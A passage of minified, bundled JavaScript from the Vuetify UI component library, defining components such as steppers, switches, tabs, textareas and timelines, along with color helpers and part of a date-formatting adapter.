t=na.filterProps(e);return(0,o.bF)(na,(0,o.v6)({_as:"VStepperWindow"},t,{modelValue:l.value,"onUpdate:modelValue":e=>l.value=e,class:["v-stepper-window",e.class],style:e.style,mandatory:!1,touch:!1}),n)})),{}}}),Qs=(0,s.j)({...la()},"VStepperWindowItem"),Zs=(0,y.RW)()({name:"VStepperWindowItem",props:Qs(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>{const t=ia.filterProps(e);return(0,o.bF)(ia,(0,o.v6)({_as:"VStepperWindowItem"},t,{class:["v-stepper-window-item",e.class],style:e.style}),n)})),{}}}),eu=(0,s.j)({altLabels:Boolean,bgColor:String,completeIcon:$e.TX,editIcon:$e.TX,editable:Boolean,errorIcon:$e.TX,hideActions:Boolean,items:{type:Array,default:()=>[]},itemTitle:{type:String,default:"title"},itemValue:{type:String,default:"value"},nonLinear:Boolean,flat:Boolean,...(0,Wt.hx)()},"Stepper"),tu=(0,s.j)({...eu(),...Oe({mandatory:"force",selectedClass:"v-stepper-item--selected"}),...$a(),...(0,r.j6)(Hs(),["prevText","nextText"])},"VStepper"),nu=(0,y.RW)()({name:"VStepper",props:tu(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const{items:a,next:l,prev:i,selected:s}=De(e,Us),{displayClasses:u,mobile:c}=(0,Wt._F)(e),{completeIcon:d,editIcon:p,errorIcon:v,color:f,editable:h,prevText:m,nextText:g}=(0,o.QW)(e),b=(0,o.EW)((()=>e.items.map(((t,n)=>({title:(0,r.TD)(t,e.itemTitle,t),value:(0,r.TD)(t,e.itemValue,n+1),raw:t}))))),y=(0,o.EW)((()=>a.value.findIndex((e=>s.value.includes(e.id))))),x=(0,o.EW)((()=>e.disabled?e.disabled:0===y.value?"prev":y.value===a.value.length-1&&"next"));return(0,Q.Uh)({VStepperItem:{editable:h,errorIcon:v,completeIcon:d,editIcon:p,prevText:m,nextText:g},VStepperActions:{color:f,disabled:x,prevText:m,nextText:g}}),(0,S.C)((()=>{const t=Ua.filterProps(e),a=!(!n.header&&!e.items.length),r=e.items.length>0,s=!(e.hideActions||!r&&!n.actions);return(0,o.bF)(Ua,(0,o.v6)(t,{color:e.bgColor,class:["v-stepper",{"v-stepper--alt-labels":e.altLabels,"v-stepper--flat":e.flat,"v-stepper--non-linear":e.nonLinear,"v-stepper--mobile":c.value},u.value,e.class],style:e.style}),{default:()=>[a&&(0,o.bF)(Ks,{key:"stepper-header"},{default:()=>[b.value.map(((e,t)=>{let{raw:a,...r}=e;return(0,o.bF)(o.FK,null,[!!t&&(0,o.bF)(Sn,null,null),(0,o.bF)(Xs,r,{default:n[`header-item.${r.value}`]??n.header,icon:n.icon,title:n.title,subtitle:n.subtitle})])}))]}),r&&(0,o.bF)(Js,{key:"stepper-window"},{default:()=>[b.value.map((e=>(0,o.bF)(Zs,{value:e.value},{default:()=>n[`item.${e.value}`]?.(e)??n.item?.(e)})))]}),n.default?.({prev:i,next:l}),s&&(n.actions?.({next:l,prev:i})??(0,o.bF)(zs,{key:"stepper-actions","onClick:prev":i,"onClick:next":l},n))]})})),{prev:i,next:l}}}),ou=(0,s.j)({indeterminate:Boolean,inset:Boolean,flat:Boolean,loading:{type:[Boolean,String],default:!1},...to(),...Tt()},"VSwitch"),au=(0,y.RW)()({name:"VSwitch",inheritAttrs:!1,props:ou(),emits:{"update:focused":e=>!0,"update:modelValue":e=>!0,"update:indeterminate":e=>!0},setup(e,t){let{attrs:n,slots:a}=t;const i=(0,be.q)(e,"indeterminate"),s=(0,be.q)(e,"modelValue"),{loaderClasses:c}=at(e),{isFocused:d,focus:p,blur:v}=Un(e),f=(0,o.KR)(),h=l.ZK&&window.matchMedia("(forced-colors: active)").matches,m=(0,o.EW)((()=>"string"==typeof e.loading&&""!==e.loading?e.loading:e.color)),g=(0,u.v6)(),b=(0,o.EW)((()=>e.id||`switch-${g}`));function y(){i.value&&(i.value=!1)}function x(e){e.stopPropagation(),e.preventDefault(),f.value?.input?.click()}return(0,S.C)((()=>{const[t,l]=(0,r.ph)(n),u=no.filterProps(e),g=Vt.filterProps(e);return(0,o.bF)(no,(0,o.v6)({class:["v-switch",{"v-switch--flat":e.flat},{"v-switch--inset":e.inset},{"v-switch--indeterminate":i.value},c.value,e.class]},t,u,{modelValue:s.value,"onUpdate:modelValue":e=>s.value=e,id:b.value,focused:d.value,style:e.style}),{...a,default:t=>{let{id:n,messagesId:r,isDisabled:u,isReadonly:c,isValid:d}=t;const b={model:s,isValid:d};return(0,o.bF)(Vt,(0,o.v6)({ref:f},g,{modelValue:s.value,"onUpdate:modelValue":[e=>s.value=e,y],id:n.value,"aria-describedby":r.value,type:"checkbox","aria-checked":i.value?"mixed":void 0,disabled:u.value,readonly:c.value,onFocus:p,onBlur:v},l),{...a,default:e=>{let{backgroundColorClasses:t,backgroundColorStyles:n}=e;return(0,o.bF)("div",{class:["v-switch__track",h?void 0:t.value],style:n.value,onClick:x},[a["track-true"]&&(0,o.bF)("div",{key:"prepend",class:"v-switch__track-true"},[a["track-true"](b)]),a["track-false"]&&(0,o.bF)("div",{key:"append",class:"v-switch__track-false"},[a["track-false"](b)])])},input:t=>{let{inputNode:n,icon:r,backgroundColorClasses:l,backgroundColorStyles:i}=t;return(0,o.bF)(o.FK,null,[n,(0,o.bF)("div",{class:["v-switch__thumb",{"v-switch__thumb--filled":r||e.loading},e.inset||h?void 0:l.value],style:e.inset?void 0:i.value},[a.thumb?(0,o.bF)(ee,{defaults:{VIcon:{icon:r,size:"x-small"}}},{default:()=>[a.thumb({...b,icon:r})]}):(0,o.bF)(j,null,{default:()=>[e.loading?(0,o.bF)(rt,{name:"v-switch",active:!0,color:!1===d.value?void 0:m.value},{default:e=>a.loader?a.loader(e):(0,o.bF)(Ge,{active:e.isActive,color:e.color,indeterminate:!0,size:"16",width:"2"},null)}):r&&(0,o.bF)(qe,{key:String(r),icon:r,size:"x-small"},null)]})])])}})}})})),{}}}),ru=(0,s.j)({color:String,height:[Number,String],window:Boolean,...(0,a.u)(),...ve(),...v(),...re(),...k(),...(0,b.yx)()},"VSystemBar"),lu=(0,y.RW)()({name:"VSystemBar",props:ru(),setup(e,t){let{slots:n}=t;const{themeClasses:a}=(0,b.NX)(e),{backgroundColorClasses:r,backgroundColorStyles:l}=(0,ae.z6)((0,o.lW)(e,"color")),{elevationClasses:i}=fe(e),{roundedClasses:s}=le(e),{ssrBootStyles:u}=xe(),c=(0,o.EW)((()=>e.height??(e.window?32:24))),{layoutItemStyles:d}=h({id:e.name,order:(0,o.EW)((()=>parseInt(e.order,10))),position:(0,o.IJ)("top"),layoutSize:c,elementSize:c,active:(0,o.EW)((()=>!0)),absolute:(0,o.lW)(e,"absolute")});return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-system-bar",{"v-system-bar--window":e.window},a.value,r.value,i.value,s.value,e.class],style:[l.value,d.value,u.value,e.style]},n))),{}}}),iu=Symbol.for("vuetify:v-tabs"),su=(0,s.j)({fixed:Boolean,sliderColor:String,hideSlider:Boolean,direction:{type:String,default:"horizontal"},...(0,r.cJ)(dt({selectedClass:"v-tab--selected",variant:"text"}),["active","block","flat","location","position","symbol"])},"VTab"),uu=(0,y.RW)()({name:"VTab",props:su(),setup(e,t){let{slots:n,attrs:a}=t;const{textColorClasses:r,textColorStyles:l}=(0,ae.aH)(e,"sliderColor"),i=(0,o.KR)(),s=(0,o.KR)(),u=(0,o.EW)((()=>"horizontal"===e.direction)),c=(0,o.EW)((()=>i.value?.group?.isSelected.value??!1));function d(e){let{value:t}=e;if(t){const e=i.value?.$el.parentElement?.querySelector(".v-tab--selected .v-tab__slider"),t=s.value;if(!e||!t)return;const n=getComputedStyle(e).color,o=e.getBoundingClientRect(),a=t.getBoundingClientRect(),r=u.value?"x":"y",l=u.value?"X":"Y",c=u.value?"right":"bottom",d=u.value?"width":"height",p=o[r]>a[r]?o[c]-a[c]:o[r]-a[r],v=Math.sign(p)>0?u.value?"right":"bottom":Math.sign(p)<0?u.value?"left":"top":"center",f=(Math.abs(p)+(Math.sign(p)<0?o[d]:a[d]))/Math.max(o[d],a[d])||0,h=o[d]/a[d]||0,m=1.5;(0,V.i)(t,{backgroundColor:[n,"currentcolor"],transform:[`translate${l}(${p}px) scale${l}(${h})`,`translate${l}(${p/m}px) scale${l}(${(f-1)/m+1})`,"none"],transformOrigin:Array(3).fill(v)},{duration:225,easing:A.B2})}}return(0,S.C)((()=>{const t=pt.filterProps(e);return(0,o.bF)(pt,(0,o.v6)({symbol:iu,ref:i,class:["v-tab",e.class],style:e.style,tabindex:c.value?0:-1,role:"tab","aria-selected":String(c.value),active:!1},t,a,{block:e.fixed,maxWidth:e.fixed?300:void 0,"onGroup:selected":d}),{...n,default:()=>(0,o.bF)(o.FK,null,[n.default?.()??e.text,!e.hideSlider&&(0,o.bF)("div",{ref:s,class:["v-tab__slider",r.value],style:l.value},null)])})})),(0,Rn.O)({},i)}}),cu=(0,s.j)({...(0,r.cJ)(ta(),["continuous","nextIcon","prevIcon","showArrows","touch","mandatory"])},"VTabsWindow"),du=(0,y.RW)()({name:"VTabsWindow",props:cu(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,o.WQ)(iu,null),r=(0,be.q)(e,"modelValue"),l=(0,o.EW)({get:()=>null==r.value&&a?a.items.value.find((e=>a.selected.value.includes(e.id)))?.value:r.value,set(e){r.value=e}});return(0,S.C)((()=>{const t=na.filterProps(e);return(0,o.bF)(na,(0,o.v6)({_as:"VTabsWindow"},t,{modelValue:l.value,"onUpdate:modelValue":e=>l.value=e,class:["v-tabs-window",e.class],style:e.style,mandatory:!1,touch:!1}),n)})),{}}}),pu=(0,s.j)({...la()},"VTabsWindowItem"),vu=(0,y.RW)()({name:"VTabsWindowItem",props:pu(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>{const t=ia.filterProps(e);return(0,o.bF)(ia,(0,o.v6)({_as:"VTabsWindowItem"},t,{class:["v-tabs-window-item",e.class],style:e.style}),n)})),{}}});const fu=(0,s.j)({alignTabs:{type:String,default:"start"},color:String,fixedTabs:Boolean,items:{type:Array,default:()=>[]},stacked:Boolean,bgColor:String,grow:Boolean,height:{type:[Number,String],default:void 0},hideSlider:Boolean,sliderColor:String,...Lt({mandatory:"force",selectedClass:"v-tab-item--selected"}),...Ee(),...k()},"VTabs"),hu=(0,y.RW)()({name:"VTabs",props:fu(),emits:{"update:modelValue":e=>!0},setup(e,t){let{attrs:n,slots:a}=t;const l=(0,be.q)(e,"modelValue"),i=(0,o.EW)((()=>function(e){return e?e.map((e=>(0,r.Gv)(e)?e:{text:e,value:e})):[]}(e.items))),{densityClasses:s}=Fe(e),{backgroundColorClasses:u,backgroundColorStyles:c}=(0,ae.z6)((0,o.lW)(e,"bgColor")),{scopeId:d}=(0,Wn.b)();return(0,Q.Uh)({VTab:{color:(0,o.lW)(e,"color"),direction:(0,o.lW)(e,"direction"),stacked:(0,o.lW)(e,"stacked"),fixed:(0,o.lW)(e,"fixedTabs"),sliderColor:(0,o.lW)(e,"sliderColor"),hideSlider:(0,o.lW)(e,"hideSlider")}}),(0,S.C)((()=>{const t=jt.filterProps(e),p=!!(a.window||e.items.length>0);return(0,o.bF)(o.FK,null,[(0,o.bF)(jt,(0,o.v6)(t,{modelValue:l.value,"onUpdate:modelValue":e=>l.value=e,class:["v-tabs",`v-tabs--${e.direction}`,`v-tabs--align-tabs-${e.alignTabs}`,{"v-tabs--fixed-tabs":e.fixedTabs,"v-tabs--grow":e.grow,"v-tabs--stacked":e.stacked},s.value,u.value,e.class],style:[{"--v-tabs-height":(0,r.Dg)(e.height)},c.value,e.style],role:"tablist",symbol:iu},d,n),{default:()=>[a.default?.()??i.value.map((e=>a.tab?.({item:e})??(0,o.bF)(uu,(0,o.v6)(e,{key:e.text,value:e.value}),{default:a[`tab.${e.value}`]?()=>a[`tab.${e.value}`]?.({item:e}):void 0})))]}),p&&(0,o.bF)(du,(0,o.v6)({modelValue:l.value,"onUpdate:modelValue":e=>l.value=e,key:"tabs-window"},d),{default:()=>[i.value.map((e=>a.item?.({item:e})??(0,o.bF)(vu,{value:e.value},{default:()=>a[`item.${e.value}`]?.({item:e})}))),a.window?.()]})])})),{}}}),mu=(0,s.j)({autoGrow:Boolean,autofocus:Boolean,counter:[Boolean,Number,String],counterValue:Function,prefix:String,placeholder:String,persistentPlaceholder:Boolean,persistentCounter:Boolean,noResize:Boolean,rows:{type:[Number,String],default:5,validator:e=>!isNaN(parseFloat(e))},maxRows:{type:[Number,String],validator:e=>!isNaN(parseFloat(e))},suffix:String,modelModifiers:Object,...to(),...zn()},"VTextarea"),gu=(0,y.RW)()({name:"VTextarea",directives:{Intersect:se.A},inheritAttrs:!1,props:mu(),emits:{"click:control":e=>!0,"mousedown:control":e=>!0,"update:focused":e=>!0,"update:modelValue":e=>!0},setup(e,t){let{attrs:n,emit:a,slots:l}=t;const i=(0,be.q)(e,"modelValue"),{isFocused:s,focus:u,blur:c}=Un(e),d=(0,o.EW)((()=>"function"==typeof e.counterValue?e.counterValue(i.value):(i.value||"").toString().length)),p=(0,o.EW)((()=>n.maxlength?n.maxlength:!e.counter||"number"!=typeof e.counter&&"string"!=typeof e.counter?void 0:e.counter));function v(t,n){e.autofocus&&t&&n[0].target?.focus?.()}const f=(0,o.KR)(),h=(0,o.KR)(),m=(0,o.IJ)(""),g=(0,o.KR)(),b=(0,o.EW)((()=>e.persistentPlaceholder||s.value||e.active));function y(){g.value!==document.activeElement&&g.value?.focus(),s.value||u()}function x(e){y(),a("click:control",e)}function w(e){a("mousedown:control",e)}function k(t){t.stopPropagation(),y(),(0,o.dY)((()=>{i.value="",(0,r.P)(e["onClick:clear"],t)}))}function _(t){const n=t.target;if(i.value=n.value,e.modelModifiers?.trim){const e=[n.selectionStart,n.selectionEnd];(0,o.dY)((()=>{n.selectionStart=e[0],n.selectionEnd=e[1]}))}}const C=(0,o.KR)(),E=(0,o.KR)(+e.rows),F=(0,o.EW)((()=>["plain","underlined"].includes(e.variant)));function I(){e.autoGrow&&(0,o.dY)((()=>{if(!C.value||!h.value)return;const t=getComputedStyle(C.value),n=getComputedStyle(h.value.$el),o=parseFloat(t.getPropertyValue("--v-field-padding-top"))+parseFloat(t.getPropertyValue("--v-input-padding-top"))+parseFloat(t.getPropertyValue("--v-field-padding-bottom")),a=C.value.scrollHeight,l=parseFloat(t.lineHeight),i=Math.max(parseFloat(e.rows)*l+o,parseFloat(n.getPropertyValue("--v-input-control-height"))),s=parseFloat(e.maxRows)*l+o||1/0,u=(0,r.qE)(a??0,i,s);E.value=Math.floor((u-o)/l),m.value=(0,r.Dg)(u)}))}let T;return(0,o.nT)((()=>{e.autoGrow||(E.value=+e.rows)})),(0,o.sV)(I),(0,o.wB)(i,I),(0,o.wB)((()=>e.rows),I),(0,o.wB)((()=>e.maxRows),I),(0,o.wB)((()=>e.density),I),(0,o.wB)(C,(e=>{e?(T=new ResizeObserver(I),T.observe(C.value)):T?.disconnect()})),(0,o.xo)((()=>{T?.disconnect()})),(0,S.C)((()=>{const t=!!(l.counter||e.counter||e.counterValue),a=!(!t&&!l.details),[u,S]=(0,r.ph)(n),{modelValue:I,...T}=no.filterProps(e),V=qn(e);return(0,o.bF)(no,(0,o.v6)({ref:f,modelValue:i.value,"onUpdate:modelValue":e=>i.value=e,class:["v-textarea v-text-field",{"v-textarea--prefixed":e.prefix,"v-textarea--suffixed":e.suffix,"v-text-field--prefixed":e.prefix,"v-text-field--suffixed":e.suffix,"v-textarea--auto-grow":e.autoGrow,"v-textarea--no-resize":e.noResize||e.autoGrow,"v-input--plain-underlined":F.value},e.class],style:e.style},u,T,{centerAffix:1===E.value&&!F.value,focused:s.value}),{...l,default:t=>{let{id:n,isDisabled:a,isDirty:r,isReadonly:u,isValid:d}=t;return(0,o.bF)(Kn,(0,o.v6)({ref:h,style:{"--v-textarea-control-height":m.value},onClick:x,onMousedown:w,"onClick:clear":k,"onClick:prependInner":e["onClick:prependInner"],"onClick:appendInner":e["onClick:appendInner"]},V,{id:n.value,active:b.value||r.value,centerAffix:1===E.value&&!F.value,dirty:r.value||e.dirty,disabled:a.value,focused:s.value,error:!1===d.value}),{...l,default:t=>{let{props:{class:n,...r}}=t;return(0,o.bF)(o.FK,null,[e.prefix&&(0,o.bF)("span",{class:"v-text-field__prefix"},[e.prefix]),(0,o.bo)((0,o.bF)("textarea",(0,o.v6)({ref:g,class:n,value:i.value,onInput:_,autofocus:e.autofocus,readonly:u.value,disabled:a.value,placeholder:e.placeholder,rows:e.rows,name:e.name,onFocus:y,onBlur:c},r,S),null),[[(0,o.gN)("intersect"),{handler:v},null,{once:!0}]]),e.autoGrow&&(0,o.bo)((0,o.bF)("textarea",{class:[n,"v-textarea__sizer"],id:`${r.id}-sizer`,"onUpdate:modelValue":e=>i.value=e,ref:C,readonly:!0,"aria-hidden":"true"},null),[[o.Jo,i.value]]),e.suffix&&(0,o.bF)("span",{class:"v-text-field__suffix"},[e.suffix])])}})},details:a?n=>(0,o.bF)(o.FK,null,[l.details?.(n),t&&(0,o.bF)(o.FK,null,[(0,o.bF)("span",null,null),(0,o.bF)(Nn,{active:e.persistentCounter||s.value,value:d.value,max:p.value,disabled:e.disabled},l.counter)])]):void 0})})),(0,Rn.O)({},f,h,g)}}),bu=(0,s.j)({withBackground:Boolean,...(0,a.u)(),...(0,b.yx)(),...k()},"VThemeProvider"),yu=(0,y.RW)()({name:"VThemeProvider",props:bu(),setup(e,t){let{slots:n}=t;const{themeClasses:a}=(0,b.NX)(e);return()=>e.withBackground?(0,o.bF)(e.tag,{class:["v-theme-provider",a.value,e.class],style:e.style},{default:()=>[n.default?.()]}):n.default?.()}}),Su=(0,s.j)({dotColor:String,fillDot:Boolean,hideDot:Boolean,icon:$e.TX,iconColor:String,lineColor:String,...(0,a.u)(),...re(),...He(),...ve()},"VTimelineDivider"),xu=(0,y.RW)()({name:"VTimelineDivider",props:Su(),setup(e,t){let{slots:n}=t;const{sizeClasses:a,sizeStyles:r}=ze(e,"v-timeline-divider__dot"),{backgroundColorStyles:l,backgroundColorClasses:i}=(0,ae.z6)((0,o.lW)(e,"dotColor")),{roundedClasses:s}=le(e,"v-timeline-divider__dot"),{elevationClasses:u}=fe(e),{backgroundColorClasses:c,backgroundColorStyles:d}=(0,ae.z6)((0,o.lW)(e,"lineColor"));return(0,S.C)((()=>(0,o.bF)("div",{class:["v-timeline-divider",{"v-timeline-divider--fill-dot":e.fillDot},e.class],style:e.style},[(0,o.bF)("div",{class:["v-timeline-divider__before",c.value],style:d.value},null),!e.hideDot&&(0,o.bF)("div",{key:"dot",class:["v-timeline-divider__dot",u.value,s.value,a.value],style:r.value},[(0,o.bF)("div",{class:["v-timeline-divider__inner-dot",i.value,s.value],style:l.value},[n.default?(0,o.bF)(ee,{key:"icon-defaults",disabled:!e.icon,defaults:{VIcon:{color:e.iconColor,icon:e.icon,size:e.size}}},n.default):(0,o.bF)(qe,{key:"icon",color:e.iconColor,icon:e.icon,size:e.size},null)])]),(0,o.bF)("div",{class:["v-timeline-divider__after",c.value],style:d.value},null)]))),{}}}),wu=(0,s.j)({density:String,dotColor:String,fillDot:Boolean,hideDot:Boolean,hideOpposite:{type:Boolean,default:void 0},icon:$e.TX,iconColor:String,lineInset:[Number,String],...(0,a.u)(),...(0,te.X)(),...ve(),...re(),...He(),...k()},"VTimelineItem"),ku=(0,y.RW)()({name:"VTimelineItem",props:wu(),setup(e,t){let{slots:n}=t;const{dimensionStyles:a}=(0,te.S)(e),l=(0,o.IJ)(0),i=(0,o.KR)();return(0,o.wB)(i,(e=>{e&&(l.value=e.$el.querySelector(".v-timeline-divider__dot")?.getBoundingClientRect().width??0)}),{flush:"post"}),(0,S.C)((()=>(0,o.bF)("div",{class:["v-timeline-item",{"v-timeline-item--fill-dot":e.fillDot},e.class],style:[{"--v-timeline-dot-size":(0,r.Dg)(l.value),"--v-timeline-line-inset":e.lineInset?`calc(var(--v-timeline-dot-size) / 2 + ${(0,r.Dg)(e.lineInset)})`:(0,r.Dg)(0)},e.style]},[(0,o.bF)("div",{class:"v-timeline-item__body",style:a.value},[n.default?.()]),(0,o.bF)(xu,{ref:i,hideDot:e.hideDot,icon:e.icon,iconColor:e.iconColor,size:e.size,elevation:e.elevation,dotColor:e.dotColor,fillDot:e.fillDot,rounded:e.rounded},{default:n.icon}),"compact"!==e.density&&(0,o.bF)("div",{class:"v-timeline-item__opposite"},[!e.hideOpposite&&n.opposite?.()])]))),{}}}),_u=(0,s.j)({align:{type:String,default:"center",validator:e=>["center","start"].includes(e)},direction:{type:String,default:"vertical",validator:e=>["vertical","horizontal"].includes(e)},justify:{type:String,default:"auto",validator:e=>["auto","center"].includes(e)},side:{type:String,validator:e=>null==e||["start","end"].includes(e)},lineThickness:{type:[String,Number],default:2},lineColor:String,truncateLine:{type:String,validator:e=>["start","end","both"].includes(e)},...(0,r.j6)(wu({lineInset:0}),["dotColor","fillDot","hideOpposite","iconColor","lineInset","size"]),...(0,a.u)(),...Ee(),...k(),...(0,b.yx)()},"VTimeline"),Cu=(0,y.RW)()({name:"VTimeline",props:_u(),setup(e,t){let{slots:n}=t;const{themeClasses:a}=(0,b.NX)(e),{densityClasses:l}=Fe(e),{rtlClasses:i}=(0,g.IA)();(0,Q.Uh)({VTimelineDivider:{lineColor:(0,o.lW)(e,"lineColor")},VTimelineItem:{density:(0,o.lW)(e,"density"),dotColor:(0,o.lW)(e,"dotColor"),fillDot:(0,o.lW)(e,"fillDot"),hideOpposite:(0,o.lW)(e,"hideOpposite"),iconColor:(0,o.lW)(e,"iconColor"),lineColor:(0,o.lW)(e,"lineColor"),lineInset:(0,o.lW)(e,"lineInset"),size:(0,o.lW)(e,"size")}});const s=(0,o.EW)((()=>{const t=e.side?e.side:"default"!==e.density?"end":null;return t&&`v-timeline--side-${t}`})),u=(0,o.EW)((()=>{const t=["v-timeline--truncate-line-start","v-timeline--truncate-line-end"];switch(e.truncateLine){case"both":return t;case"start":return t[0];case"end":return t[1];default:return null}}));return(0,S.C)((()=>(0,o.bF)(e.tag,{class:["v-timeline",`v-timeline--${e.direction}`,`v-timeline--align-${e.align}`,`v-timeline--justify-${e.justify}`,u.value,{"v-timeline--inset-line":!!e.lineInset},a.value,l.value,s.value,i.value,e.class],style:[{"--v-timeline-line-thickness":(0,r.Dg)(e.lineThickness)},e.style]},n))),{}}}),Eu=(0,s.j)({...(0,a.u)(),...Ve({variant:"text"})},"VToolbarItems"),Fu=(0,y.RW)()({name:"VToolbarItems",props:Eu(),setup(e,t){let{slots:n}=t;return(0,Q.Uh)({VBtn:{color:(0,o.lW)(e,"color"),height:"inherit",variant:(0,o.lW)(e,"variant")}}),(0,S.C)((()=>(0,o.bF)("div",{class:["v-toolbar-items",e.class],style:e.style},[n.default?.()]))),{}}});var Iu=n(2172);const Tu=(0,y.RW)()({name:"VValidation",props:Zn(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const o=eo(e,"validation");return()=>n.default?.(o)}})},3683:(e,t,n)=>{n.d(t,{aH:()=>i,by:()=>l,z6:()=>s});var o=n(1425),a=n(4717),r=n(4792);function l(e){return(0,a.yc)((()=>{const t=[],n={};if(e.value.background)if((0,r.VP)(e.value.background)){if(n.backgroundColor=e.value.background,!e.value.text&&(0,r.gP)(e.value.background)){const t=(0,r.H0)(e.value.background);if(null==t.a||1===t.a){const e=(0,r.Ot)(t);n.color=e,n.caretColor=e}}}else t.push(`bg-${e.value.background}`);return e.value.text&&((0,r.VP)(e.value.text)?(n.color=e.value.text,n.caretColor=e.value.text):t.push(`text-${e.value.text}`)),{colorClasses:t,colorStyles:n}}))}function i(e,t){const n=(0,o.EW)((()=>({text:(0,o.i9)(e)?e.value:t?e[t]:null}))),{colorClasses:a,colorStyles:r}=l(n);return{textColorClasses:a,textColorStyles:r}}function s(e,t){const n=(0,o.EW)((()=>({background:(0,o.i9)(e)?e.value:t?e[t]:null}))),{colorClasses:a,colorStyles:r}=l(n);return{backgroundColorClasses:a,backgroundColorStyles:r}}},5851:(e,t,n)=>{n.d(t,{u:()=>o});const o=(0,n(1094).j)({class:[String,Array,Object],style:{type:[String,Array,Object],default:null}},"component")},9391:(e,t,n)=>{n.d(t,{w1:()=>b,H9:()=>g,JO:()=>y,Nr:()=>w,S_:()=>x});var o=n(3196),a=n(1425),r=n(4717);const l={"001":1,AD:1,AE:6,AF:6,AG:0,AI:1,AL:1,AM:1,AN:1,AR:1,AS:0,AT:1,AU:1,AX:1,AZ:1,BA:1,BD:0,BE:1,BG:1,BH:6,BM:1,BN:1,BR:0,BS:0,BT:0,BW:0,BY:1,BZ:0,CA:0,CH:1,CL:1,CM:1,CN:1,CO:0,CR:1,CY:1,CZ:1,DE:1,DJ:6,DK:1,DM:0,DO:0,DZ:6,EC:1,EE:1,EG:6,ES:1,ET:0,FI:1,FJ:1,FO:1,FR:1,GB:1,"GB-alt-variant":0,GE:1,GF:1,GP:1,GR:1,GT:0,GU:0,HK:0,HN:0,HR:1,HU:1,ID:0,IE:1,IL:0,IN:0,IQ:6,IR:6,IS:1,IT:1,JM:0,JO:6,JP:0,KE:0,KG:1,KH:0,KR:0,KW:6,KZ:1,LA:0,LB:1,LI:1,LK:1,LT:1,LU:1,LV:1,LY:6,MC:1,MD:1,ME:1,MH:0,MK:1,MM:0,MN:1,MO:0,MQ:1,MT:0,MV:5,MX:0,MY:1,MZ:0,NI:0,NL:1,NO:1,NP:0,NZ:1,OM:6,PA:0,PE:0,PH:0,PK:0,PL:1,PR:0,PT:0,PY:0,QA:6,RE:1,RO:1,RS:1,RU:1,SA:0,SD:6,SE:1,SG:0,SI:1,SK:1,SM:1,SV:0,SY:6,TH:0,TJ:1,TM:1,TR:1,TT:0,TW:0,UA:1,UM:0,US:0,UY:1,UZ:1,VA:1,VE:0,VI:0,VN:1,WS:0,XK:1,YE:0,ZA:0,ZW:0};function i(e){return new Date(e.getFullYear(),e.getMonth(),1)}function s(e){return new Date(e.getFullYear(),e.getMonth()+1,0)}const u=/^([12]\d{3}-([1-9]|0[1-9]|1[0-2])-([1-9]|0[1-9]|[12]\d|3[01]))$/;function c(e){if(null==e)return new Date;if(e instanceof Date)return e;if("string"==typeof e){let t;if(u.test(e))return function(e){const t=e.split("-").map(Number);return new Date(t[0],t[1]-1,t[2])}(e);if(t=Date.parse(e),!isNaN(t))return new Date(t)}return null}const d=new Date(2e3,0,2);function p(e,t,n,o){const a=c(e)??new Date,r=o?.[t];if("function"==typeof r)return r(a,t,n);let l={};switch(t){case"fullDate":l={year:"numeric",month:"long",day:"numeric"};break;case"fullDateWithWeekday":l={weekday:"long",year:"numeric",month:"long",day:"numeric"};break;case"normalDate":return`${a.getDate()} ${new Intl.DateTimeFormat(n,{month:"long"}).format(a)}`;case"normalDateWithWeekday":l={weekday:"short",day:"numeric",month:"short"};break;case"shortDate":l={month:"short",day:"numeric"};break;case"year":l={year:"numeric"};break;case"month":l={month:"long"};break;case"monthShort":l={month:"short"};break;case"monthAndYear":l={month:"long",year:"numeric"};break;case"monthAndDate":l={month:"long",day:"numeric"};break;case"weekday":l={weekday:"long"};break;case"weekdayShort":l={weekday:"short"};break;case"dayOfMonth":return new Intl.NumberFormat(n).format(a.getDate());case"hours12h":l={hour:"numeric",hour12:!0};break;case"hours24h":l={hour:"numeric",hour12:!1};break;case"minutes":l={minute:"numeric"};break;case"seconds":l={second:"numeric"};break;case"fullTime":case"fullTime12h":l={hour:"numeric",minute:"numeric",second:"numeric",hour12:!0};break;case"fullTime24h":l={hour:"numeric",minute:"numeric",second:"numeric",hour12:!1};break;case"fullDateTime":case"fullDateTime12h":l={year:"numeric",month:"long",day:"numeric",hour:"numeric",minute:"numeric",second:"numeric",hour12:!0};break;case"fullDateTime24h":l={year:"numeric",month:"long",day:"numeric",hour:"numeric",minute:"numeric",second:"numeric",hour12:!1};break;case"keyboardDate":l={year:"numeric",month:"2-digit",day:"2-digit"};break;case"keyboardDateTime":case"keyboardDateTime24h":l={year:"numeric",month:"2-digit",day:"2-digit",hour:"numeric",minute:"numeric",second:"numeric",hour12:!1};break;case"keyboardDateTime12h":l={year:"numeric",month:"2-digit",day:"2-digit",hour:"numeric",minute:"numeric",second:"numeric",hour12:!0};break;default:l=r??{timeZone:"UTC",timeZoneName:"short"}}return new Intl.DateTimeFormat(n,l).format(a)}function v(e,t){return e.getTime()>t.getTime()}function f(e,t){return e.getTime()===t.getTime()}function h(e){return new Date(e.getFullYear(),e.getMonth(),e.getDate(),0,0,0,0)}class m{constructor(e){this.locale=e.locale,this.formats=e.formats}date(e){return c(e)}toJsDate(e){return e}toISO(e){return function(e,t){const n=e.toJsDate(t);return`${n.getFullYear()}-${(0,r.CF)(String(n.getMonth()+1),2,"0")}-${(0,r.CF)(String(n.getDate()),2,"0")}`}(this,e)}parseISO(e){return function(e){const[t,n,o]=e.split("-").map(Number);return new Date(t,n-1,o)}(e)}addMinutes(e,t){return function(e,t){const n=new Date(e);return n.setMinutes(n.getMinutes()+t),n}(e,t)}addHours(e,t){return function(e,t){const n=new Date(e);return n.setHours(n.getHours()+t),n}(e,t)}addDays(e,t){return function(e,t){const n=new Date(e);return n.setDate(n.getDate()+t),n}(e,t)}addWeeks(e,t){return function(e,t){const n=new Date(e);return n.setDate(n.getDate()+7*t),n}(e,t)}addMonths(e,t){return function(e,t){const n=new Date(e);return n.setDate(1),n.setMonth(n.getMonth()+t),n}(e,t)}getWeekArray(e,t){return function(e,t,n){const o=[];let a=[];const r=i(e),u=s(e),c=n??l[t.slice(-2).toUpperCase()]??0,d=(r.getDay()-c+7)%7,p=(u.getDay()-c+7)%7;for(let 